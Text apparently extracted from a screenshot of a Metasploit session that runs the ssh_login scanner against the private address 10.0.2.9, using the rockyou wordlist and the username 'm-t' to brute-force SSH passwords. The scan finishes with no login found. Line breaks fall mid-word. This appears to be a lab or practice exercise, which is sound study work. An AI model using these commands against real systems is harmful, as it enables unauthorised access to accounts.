 t-m@tm: /usr/share/wordlists t-m@tm: /usr/share/wordlists
enticate as
USERPASS_FILE no File containing users and p
asswords separated by space
, one pair per line
USER_AS_PASS false no Try the username as the pas
sword for all users
USER_FILE no File containing usernames,
one per line
VERBOSE false yes Whether to print output for
all attempts
View the full module info with the info, or info -d command.
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.2.9
rhosts => 10.0.2.9
msf auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/roc
kyou.txt
pass_file => /usr/share/wordlists/rockyou.txt
msf auxiliary(scanner/ssh/ssh_login) > set username m-t
username => m-t
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.9:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >